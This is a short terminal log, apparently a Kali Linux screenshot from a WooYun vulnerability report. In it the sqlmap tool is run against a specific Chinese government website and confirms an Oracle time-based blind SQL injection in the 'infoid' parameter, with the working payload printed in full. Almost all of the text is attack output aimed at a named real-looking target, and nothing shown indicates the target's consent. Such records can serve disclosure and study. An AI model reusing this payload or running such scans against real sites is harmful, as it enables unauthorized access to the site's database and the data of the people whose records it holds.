 root@kali:~# sqlmap -u 'http://gafw.jl.gov.cn/changchun/info.jsp?infoid=14842'
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:23:09
[16:23:09] [INFO] resuming back-end DBMS 'oracle'
[16:23:09] [INFO] testing connection to the target URL
[16:23:10] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: infoid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: infoid=14842 AND 1878=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||C
HR(99)||CHR(65),5)
---
[16:23:10] [INFO] the back-end DBMS is Oracle
KALI LINUX
"the quieter you become, the more you are able to hear"
www.wooyun.org